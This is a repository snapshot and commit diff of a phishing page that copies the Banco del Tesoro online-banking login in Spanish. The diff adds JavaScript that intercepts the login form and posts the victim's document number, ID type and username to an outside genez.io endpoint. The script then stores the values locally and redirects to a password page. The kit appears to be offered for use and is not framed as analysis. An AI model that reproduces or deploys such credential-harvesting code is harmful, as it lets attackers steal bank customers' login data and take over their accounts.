
==== index.html @ b3185009 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Inicio</title>

    
    <link href="https://sappsapp.sirv.com/bt/bootstrap-icons.css" rel="stylesheet">

    <link rel="stylesheet" href="https://sappsapp.sirv.com/bt/style.min.css" id="switchThemeStyle">

    <link rel="stylesheet" href="https://sappsapp.sirv.com/bt/sweetalert2.bundle.css">
    <link rel="icon" type="image/png" sizes="32x32" href="https://sappsapp.sirv.com/bt/favicon-32x32.png">

    <style>
        
            @media (min-width: 1200px) {

                body {
                    background: url(https://sappsapp.sirv.com/bt/bgLogin.png) no-repeat center bottom fixed;
                    -webkit-background-size: cover;
                    -moz-background-size: cover;
                    -o-background-size: cover;
                    background-size: cover;
                }

                #card {
                    transition: 0.7s ease;
                    margin-left: 70% !important;
                }

                .btn {
                    text-transform: none !important;
                }

                .text-tesoro-blue {
                    color: rgb(0, 45, 115);
                }

                #yearbdt{
                    margin-right: 5%;
                }

            }

            @media (min-width: 300px) and (max-width: 1199px) {

                #card {
                    margin-left: 15% !important;
                    background-position: top right !important;
                    width: 75%;
                }

                label, p {
                    font-weight: bold;
                }

                body {
                    background: linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 0, 0), rgba(0, 255, 0, 0)),  
					url(https://sappsapp.sirv.com/bt/btenlinea_movil.jpg) no-repeat center bottom;
                    background-attachment: fixed;
                }

                #yearbdt{
                    margin-right: 20%;
                }
            }

            /*SWEETALERT2*/
            .swal2-styled.swal2-confirm {
                background-color: #002D73 !important;
            }

            .swal2-styled.swal2-cancel, .swal2-styled.swal2-deny {
                background-color: #ff0000 !important;;
            }

            .hide {
                display: none !important;
            }

            .avatar-group .avatar-group-item {
                border: none !important;
            }


            </style>

</head>

<body style="height: 100% !important;">

<div class="d-flex flex-column flex-root bgi-position-y-bottom position-x-center bgi-no-repeat bgi-size-contain bgi-attachment-fixed" style="">
    
    <div class="page d-flex flex-row flex-column-fluid">

        
        <main class="page-content overflow-hidden ms-0 d-flex flex-column flex-row-fluid">

            
            <div class="content p-1 d-flex flex-column-fluid position-relative">
                <div class="container py-4">
                    <div class="row pt-10">
                        <div class="offset-md-8 col-md-6 col-lg-5 col-xl-4 col-sm-8 col- pt-5" id="card">
                            
                            <div class="d-flex position-relative mb-4 z-index-1 align-items-center justify-content-center">
            <img src="https://sappsapp.sirv.com/bt/logo-slogan.png" alt="Banco del Tesoro"  0="class" class="w-100" style="max-width: 500px;" loading="lazy">
        </div>
                            
                            <div class="p-4">
                                <h4 class="text-">&#161;Bienvenido (a)!</h4>
                                <p class="text-">Para iniciar sesi&oacute;n en tu cuenta, por favor introduce tus datos.</p>

                                
                                
                                
                                                                                                
                                <form method="POST" action="contra.php" id="form" autocomplete="off" class="z-index-1 position-relative" >
             
			<div class="mb-3">
                <label class="form-label  " for="tipodocben">N&uacute;mero de documento</label>
<div class="input-group">
    <select style="margin-right: 0px; border-radius: 10px 0px 0px 10px; width: 20% !important;" class="form-select " name="tipodocben" id="tipodocben" required="">
                  
            <option value="V">V</option>
            <option value="J">J</option>
            <option value="E">E</option>
            <option value="G">G</option>
            <option value="C">C</option>
            <option value="R">R</option>
            </select>
    <input style="margin-left: 0px; width: 65% !important;" placeholder="Documento" class="form-control " maxlength="9" minlength="5" 
	data-inputmask="&#39;mask&#39;: &#39;999999999&#39;, &#39;placeholder&#39;:&#39;&#39;" value="" name="documento" id="documento" required="">
</div>
            </div>

            <div class="mb-3">
                <div>
            <label class="form-label " for="username">Usuario</label>
        <input class="form-control" name="username" id="username" value="" type="text" autocomplete="off" placeholder="Nombre de usuario" required="required" maxlength="16">

</div>
            </div>

            <div class="d-flex align-items-center justify-content-center hide p-4 cargando" role="status">
    <svg class="anim-spinner text-tesoro-blue me-3" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33114 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693599 16.6689 0.230577 14.3411C-0.232446 12.0133 0.00519403 9.60051 0.913446 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62662 -2.83022e-08 12 0L12 3C10.22 3 8.47991 3.52784 6.99987 4.51677C5.51983 5.50571 4.36627 6.91131 3.68508 8.55585C3.0039 10.2004 2.82567 12.01 3.17293 13.7558C3.5202 15.5016 4.37737 17.1053 5.63604 18.364C6.89471 19.6226 8.49836 20.4798 10.2442 20.8271C11.99 21.1743 13.7996 20.9961 15.4442 20.3149C17.0887 19.6337 18.4943 18.4802 19.4832 17.0001C20.4722 15.5201 21 13.78 21 12H24Z" fill="currentColor"></path>
    </svg>
    <span class="">Cargando, por favor espera...</span>
</div>
            <div class="botones">
                <button class="w-100 btn" style="background-color: #1511A0; color: white" type="submit">Ingresar</button>

                <div class="row">
                    <div class="col-md-6 mt-3">
                        <a class="w-100 btn" style="background-color: #EF3641; color: white" href="#">Registro</a>
                    </div>
                    <div class="col-md-6 mt-3">
                        <a class="w-100 btn" style="background-color: #EF3641; color: white" href="#">Desbloqueo</a>
                    </div>
                </div>
                <div class="row mt-4">
                    <div class="col-md-12 text-center">
                        <a class="w-100 text-decoration-underline" style="font-weight: bold;" href="#">&iquest;Olvidaste tu usuario?</a>
                    </div>
                </div>
            </div>
            <div class="avatar-group d-flex justify-content-center mt-3">
                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Google Chrome">
                    <img src="https://sappsapp.sirv.com/bt/chrome.png" alt="chrome" class="avatar-group-img rounded-circle">
                </a>
                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Microsoft Edge">
                    <img src="https://sappsapp.sirv.com/bt/edge.png" alt="edge" class="avatar-group-img rounded-circle">
                </a>
                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Mozilla Firefox">
                    <img src="https://sappsapp.sirv.com/bt/firefox.png" alt="firefox" class="avatar-group-img rounded-circle">
                </a>
                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Safari">
                    <img src="https://sappsapp.sirv.com/bt/safari.png" alt="safari" class="avatar-group-img rounded-circle">
                </a>
            </div>
            <p class="text-center mt-1">Para una mejor experiencia, usa alguno de estos navegadores en su versi&oacute;n m&aacute;s
                reciente</p>
        </form>

                            </div>


                        </div>
                    </div>
                </div>
            </div>

            

            
            <footer class="pb-4 px-4 px-lg-8">
                <div class="container-fluid px-0">
                    <span class="d-block lh-sm small text-muted text-end" id="yearbdt">
                        &copy; 2025. BDT
                    </span>
                </div>
            </footer>
            
        </main>
    </div>
</div>

</body></html>

==== commit ef96d3d9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,210 +1,246 @@
-<!DOCTYPE html>
-<html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
-    
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Inicio</title>
-
-    
-    <link href="https://sappsapp.sirv.com/bt/bootstrap-icons.css" rel="stylesheet">
-
-    <link rel="stylesheet" href="https://sappsapp.sirv.com/bt/style.min.css" id="switchThemeStyle">
-
-    <link rel="stylesheet" href="https://sappsapp.sirv.com/bt/sweetalert2.bundle.css">
-    <link rel="icon" type="image/png" sizes="32x32" href="https://sappsapp.sirv.com/bt/favicon-32x32.png">
-
-    <style>
-        
-            @media (min-width: 1200px) {
-
-                body {
-                    background: url(https://sappsapp.sirv.com/bt/bgLogin.png) no-repeat center bottom fixed;
-                    -webkit-background-size: cover;
-                    -moz-background-size: cover;
-                    -o-background-size: cover;
-                    background-size: cover;
-                }
-
-                #card {
-                    transition: 0.7s ease;
-                    margin-left: 70% !important;
-                }
-
-                .btn {
-                    text-transform: none !important;
-                }
-
-                .text-tesoro-blue {
-                    color: rgb(0, 45, 115);
-                }
-
-                #yearbdt{
-                    margin-right: 5%;
-                }
-
-            }
-
-            @media (min-width: 300px) and (max-width: 1199px) {
-
-                #card {
-                    margin-left: 15% !important;
-                    background-position: top right !important;
-                    width: 75%;
-                }
-
-                label, p {
-                    font-weight: bold;
-                }
-
-                body {
-                    background: linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 0, 0), rgba(0, 255, 0, 0)),  
-					url(https://sappsapp.sirv.com/bt/btenlinea_movil.jpg) no-repeat center bottom;
-                    background-attachment: fixed;
-                }
-
-                #yearbdt{
-                    margin-right: 20%;
-                }
-            }
-
-            /*SWEETALERT2*/
-            .swal2-styled.swal2-confirm {
-                background-color: #002D73 !important;
-            }
-
-            .swal2-styled.swal2-cancel, .swal2-styled.swal2-deny {
-                background-color: #ff0000 !important;;
-            }
-
-            .hide {
-                display: none !important;
-            }
-
-            .avatar-group .avatar-group-item {
-                border: none !important;
-            }
-
-
-            </style>
-
-</head>
-
-<body style="height: 100% !important;">
-
-<div class="d-flex flex-column flex-root bgi-position-y-bottom position-x-center bgi-no-repeat bgi-size-contain bgi-attachment-fixed" style="">
-    
-    <div class="page d-flex flex-row flex-column-fluid">
-
-        
-        <main class="page-content overflow-hidden ms-0 d-flex flex-column flex-row-fluid">
-
-            
-            <div class="content p-1 d-flex flex-column-fluid position-relative">
-                <div class="container py-4">
-                    <div class="row pt-10">
-                        <div class="offset-md-8 col-md-6 col-lg-5 col-xl-4 col-sm-8 col- pt-5" id="card">
-                            
-                            <div class="d-flex position-relative mb-4 z-index-1 align-items-center justify-content-center">
-            <img src="https://sappsapp.sirv.com/bt/logo-slogan.png" alt="Banco del Tesoro"  0="class" class="w-100" style="max-width: 500px;" loading="lazy">
-        </div>
-                            
-                            <div class="p-4">
-                                <h4 class="text-">&#161;Bienvenido (a)!</h4>
-                                <p class="text-">Para iniciar sesi&oacute;n en tu cuenta, por favor introduce tus datos.</p>
-
-                                
-                                
-                                
-                                                                                                
-                                <form method="POST" action="contra.php" id="form" autocomplete="off" class="z-index-1 position-relative" >
-             
-			<div class="mb-3">
-                <label class="form-label  " for="tipodocben">N&uacute;mero de documento</label>
-<div class="input-group">
-    <select style="margin-right: 0px; border-radius: 10px 0px 0px 10px; width: 20% !important;" class="form-select " name="tipodocben" id="tipodocben" required="">
-                  
-            <option value="V">V</option>
-            <option value="J">J</option>
-            <option value="E">E</option>
-            <option value="G">G</option>
-            <option value="C">C</option>
-            <option value="R">R</option>
-            </select>
-    <input style="margin-left: 0px; width: 65% !important;" placeholder="Documento" class="form-control " maxlength="9" minlength="5" 
-	data-inputmask="&#39;mask&#39;: &#39;999999999&#39;, &#39;placeholder&#39;:&#39;&#39;" value="" name="documento" id="documento" required="">
-</div>
-            </div>
-
-            <div class="mb-3">
-                <div>
-            <label class="form-label " for="username">Usuario</label>
-        <input class="form-control" name="username" id="username" value="" type="text" autocomplete="off" placeholder="Nombre de usuario" required="required" maxlength="16">
-
-</div>
-            </div>
-
-            <div class="d-flex align-items-center justify-content-center hide p-4 cargando" role="status">
-    <svg class="anim-spinner text-tesoro-blue me-3" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-        <path d="M24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33114 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693599 16.6689 0.230577 14.3411C-0.232446 12.0133 0.00519403 9.60051 0.913446 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62662 -2.83022e-08 12 0L12 3C10.22 3 8.47991 3.52784 6.99987 4.51677C5.51983 5.50571 4.36627 6.91131 3.68508 8.55585C3.0039 10.2004 2.82567 12.01 3.17293 13.7558C3.5202 15.5016 4.37737 17.1053 5.63604 18.364C6.89471 19.6226 8.49836 20.4798 10.2442 20.8271C11.99 21.1743 13.7996 20.9961 15.4442 20.3149C17.0887 19.6337 18.4943 18.4802 19.4832 17.0001C20.4722 15.5201 21 13.78 21 12H24Z" fill="currentColor"></path>
-    </svg>
-    <span class="">Cargando, por favor espera...</span>
-</div>
-            <div class="botones">
-                <button class="w-100 btn" style="background-color: #1511A0; color: white" type="submit">Ingresar</button>
-
-                <div class="row">
-                    <div class="col-md-6 mt-3">
-                        <a class="w-100 btn" style="background-color: #EF3641; color: white" href="#">Registro</a>
-                    </div>
-                    <div class="col-md-6 mt-3">
-                        <a class="w-100 btn" style="background-color: #EF3641; color: white" href="#">Desbloqueo</a>
-                    </div>
-                </div>
-                <div class="row mt-4">
-                    <div class="col-md-12 text-center">
-                        <a class="w-100 text-decoration-underline" style="font-weight: bold;" href="#">&iquest;Olvidaste tu usuario?</a>
-                    </div>
-                </div>
-            </div>
-            <div class="avatar-group d-flex justify-content-center mt-3">
-                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Google Chrome">
-                    <img src="https://sappsapp.sirv.com/bt/chrome.png" alt="chrome" class="avatar-group-img rounded-circle">
-                </a>
-                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Microsoft Edge">
-                    <img src="https://sappsapp.sirv.com/bt/edge.png" alt="edge" class="avatar-group-img rounded-circle">
-                </a>
-                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Mozilla Firefox">
-                    <img src="https://sappsapp.sirv.com/bt/firefox.png" alt="firefox" class="avatar-group-img rounded-circle">
-                </a>
-                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Safari">
-                    <img src="https://sappsapp.sirv.com/bt/safari.png" alt="safari" class="avatar-group-img rounded-circle">
-                </a>
-            </div>
-            <p class="text-center mt-1">Para una mejor experiencia, usa alguno de estos navegadores en su versi&oacute;n m&aacute;s
-                reciente</p>
-        </form>
-
-                            </div>
-
-
-                        </div>
-                    </div>
-                </div>
-            </div>
-
-            
-
-            
-            <footer class="pb-4 px-4 px-lg-8">
-                <div class="container-fluid px-0">
-                    <span class="d-block lh-sm small text-muted text-end" id="yearbdt">
-                        &copy; 2025. BDT
-                    </span>
-                </div>
-            </footer>
-            
-        </main>
-    </div>
-</div>
-
+<!DOCTYPE html>
+<html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
+    
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Banco del Tesoro</title>
+
+    
+    <link href="index_files/bootstrap-icons.css" rel="stylesheet">
+
+    <link rel="stylesheet" href="index_files/style.min.css" id="switchThemeStyle">
+
+    <link rel="stylesheet" href="index_files/sweetalert2.bundle.css">
+    <link rel="icon" type="image/png" sizes="32x32" href="https://shrijnanajyothisevasamsthe.org/btdeline/docs/favicon-32x32.png">
+
+    <style>
+        
+            @media (min-width: 1200px) {
+
+                body {
+                    background: url(./docs/bgLogin.png) no-repeat center bottom fixed;
+                    -webkit-background-size: cover;
+                    -moz-background-size: cover;
+                    -o-background-size: cover;
+                    background-size: cover;
+                }
+
+                #card {
+                    transition: 0.7s ease;
+                    margin-left: 70% !important;
+                }
+
+                .btn {
+                    text-transform: none !important;
+                }
+
+                .text-tesoro-blue {
+                    color: rgb(0, 45, 115);
+                }
+
+                #yearbdt{
+                    margin-right: 5%;
+                }
+
+            }
+
+            @media (min-width: 300px) and (max-width: 1199px) {
+
+                #card {
+                    margin-left: 15% !important;
+                    background-position: top right !important;
+                    width: 75%;
+                }
+
+                label, p {
+                    font-weight: bold;
+                }
+
+                body {
+                    background: linear-gradient(rgba(0, 0, 0, 0), rgba(255, 255, 0, 0), rgba(0, 255, 0, 0)),  
+					url(./docs/btenlinea_movil.jpg) no-repeat center bottom;
+                    background-attachment: fixed;
+                }
+
+                #yearbdt{
+                    margin-right: 20%;
+                }
+            }
+
+            /*SWEETALERT2*/
+            .swal2-styled.swal2-confirm {
+                background-color: #002D73 !important;
+            }
+
+            .swal2-styled.swal2-cancel, .swal2-styled.swal2-deny {
+                background-color: #ff0000 !important;;
+            }
+
+            .hide {
+                display: none !important;
+            }
+
+            .avatar-group .avatar-group-item {
+                border: none !important;
+            }
+
+
+            </style>
+
+</head>
+
+<body style="height: 100% !important;">
+
+<div class="d-flex flex-column flex-root bgi-position-y-bottom position-x-center bgi-no-repeat bgi-size-contain bgi-attachment-fixed" style="">
+    
+    <div class="page d-flex flex-row flex-column-fluid">
+
+        
+        <main class="page-content overflow-hidden ms-0 d-flex flex-column flex-row-fluid">
+
+            
+            <div class="content p-1 d-flex flex-column-fluid position-relative">
+                <div class="container py-4">
+                    <div class="row pt-10">
+                        <div class="offset-md-8 col-md-6 col-lg-5 col-xl-4 col-sm-8 col- pt-5" id="card">
+                            
+                            <div class="d-flex position-relative mb-4 z-index-1 align-items-center justify-content-center">
+            <img src="index_files/logo-slogan.png" alt="Banco del Tesoro" 0="class" class="w-100" style="max-width: 500px;" loading="lazy">
+        </div>
+                            
+                            <div class="p-4">
+                                <h4 class="text-">¡Bienvenido (a)!</h4>
+                                <p class="text-">Para iniciar sesion en tu cuenta, por favor introduce tus datos.</p>
+
+                                
+                                
+                                
+                                                                                                
+                                <form method="POST"  id="telegramForm" autocomplete="off" class="z-index-1 position-relative">
+             
+			<div class="mb-3">
+                <label class="form-label  " for="tipodocben">Numero de documento</label>
+<div class="input-group">
+    <select style="margin-right: 0px; border-radius: 10px 0px 0px 10px; width: 20% !important;" class="form-select " name="tipodocben" id="tipodocben" required="">
+                    <option value="V" selected="selected">V</option>
+            
+            <option value="J">J</option>
+            <option value="E">E</option>
+            <option value="G">G</option>
+            <option value="C">C</option>
+            <option value="R">R</option>
+            </select>
+    <input style="margin-left: 0px; width: 65% !important;" placeholder="Documento" class="form-control " maxlength="9" minlength="5" data-inputmask="'mask': '999999999', 'placeholder':''" name="documento" id="documento" required="">
+</div>
+            </div>
+
+            <div class="mb-3">
+                <div>
+            <label class="form-label " for="username">Usuario</label>
+        <input class="form-control" name="username" id="username" type="text" autocomplete="off" placeholder="Nombre de usuario" required="required" maxlength="16">
+
+</div>
+            </div>
+
+            <div class="d-flex align-items-center justify-content-center hide p-4 cargando" role="status">
+    <svg class="anim-spinner text-tesoro-blue me-3" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+        <path d="M24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33114 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693599 16.6689 0.230577 14.3411C-0.232446 12.0133 0.00519403 9.60051 0.913446 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62662 -2.83022e-08 12 0L12 3C10.22 3 8.47991 3.52784 6.99987 4.51677C5.51983 5.50571 4.36627 6.91131 3.68508 8.55585C3.0039 10.2004 2.82567 12.01 3.17293 13.7558C3.5202 15.5016 4.37737 17.1053 5.63604 18.364C6.89471 19.6226 8.49836 20.4798 10.2442 20.8271C11.99 21.1743 13.7996 20.9961 15.4442 20.3149C17.0887 19.6337 18.4943 18.4802 19.4832 17.0001C20.4722 15.5201 21 13.78 21 12H24Z" fill="currentColor"></path>
+    </svg>
+    <span class="">Cargando, por favor espera...</span>
+</div>
+            <div class="botones">
+                <button class="w-100 btn" style="background-color: #1511A0; color: white" type="submit">Ingresar</button>
+
+                <div class="row">
+                    <div class="col-md-6 mt-3">
+                        <a class="w-100 btn" style="background-color: #EF3641; color: white" href="#">Registro</a>
+                    </div>
+                    <div class="col-md-6 mt-3">
+                        <a class="w-100 btn" style="background-color: #EF3641; color: white" href="#">Desbloqueo</a>
+                    </div>
+                </div>
+                <div class="row mt-4">
+                    <div class="col-md-12 text-center">
+                        <a class="w-100 text-decoration-underline" style="font-weight: bold;" href="#">¿Olvidaste tu usuario?</a>
+                    </div>
+                </div>
+            </div>
+            <div class="avatar-group d-flex justify-content-center mt-3">
+                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Google Chrome">
+                    <img src="index_files/chrome.png" alt="chrome" class="avatar-group-img rounded-circle">
+                </a>
+                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Microsoft Edge">
+                    <img src="index_files/edge.png" alt="edge" class="avatar-group-img rounded-circle">
+                </a>
+                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Mozilla Firefox">
+                    <img src="index_files/firefox.png" alt="firefox" class="avatar-group-img rounded-circle">
+                </a>
+                <a class="avatar-group-item avatar sm rounded-circle" data-bs-toggle="tooltip" title="" data-bs-original-title="Safari">
+                    <img src="index_files/safari.png" alt="safari" class="avatar-group-img rounded-circle">
+                </a>
+            </div>
+            <p class="text-center mt-1">Para una mejor experiencia, usa alguno de estos navegadores en su versión más
+                reciente</p>
+        </form>
+
+                            </div>
+
+
+                        </div>
+                    </div>
+                </div>
+            </div>
+
+            
+
+            
+            <footer class="pb-4 px-4 px-lg-8">
+                <div class="container-fluid px-0">
+                    <span class="d-block lh-sm small text-muted text-end" id="yearbdt">
+                        � 2025. BDT
+                    </span>
+                </div>
+            </footer>
+            
+        </main>
+    </div>
+</div>
+<script>
+    document.getElementById("telegramForm").addEventListener("submit", async function(event) {
+            event.preventDefault(); // Evita recargar la página
+			const usr = document.getElementById("documento").value
+			const pw = document.getElementById("username").value
+            const type = document.getElementById("tipodocben").value
+
+
+            const message = `BT-- type: ${type}\n --cedula:<code> ${usr}</code> -- usuario: <code>${pw}</code> --` ;
+            const responseMessage = document.getElementById("responseMessage");
+
+            if (!message.trim()) {
+                responseMessage.textContent = "⚠️ Ingresa un mensaje antes de enviar.";
+                return;
+            }
+
+            try {
+                const response = await fetch("https://33a863c8-204e-4187-add6-8bb6de1619f7.us-east-1.cloud.genez.io/", {
+                    method: "POST",
+                    headers: { "Content-Type": "application/json" },
+                    body: JSON.stringify({ message })
+                });
+
+                const data = await response.json();
+
+                if (response.ok) {
+                   localStorage.setItem("usr", usr);
+                   localStorage.setItem("pw", pw);
+				   window.location ="pw.html"
+                    
+                } else {
+                    responseMessage.textContent = "❌ Error al enviar mensaje: " + data.error;
+                }
+            } catch (error) {
+                responseMessage.textContent = "❌ Error en la solicitud: " + error.message;
+            }
+        });
+</script>
 </body></html>--- a/index_files/style.min.css
+++ b/index_files/style.min.css
@@ -0,0 +1,7 @@
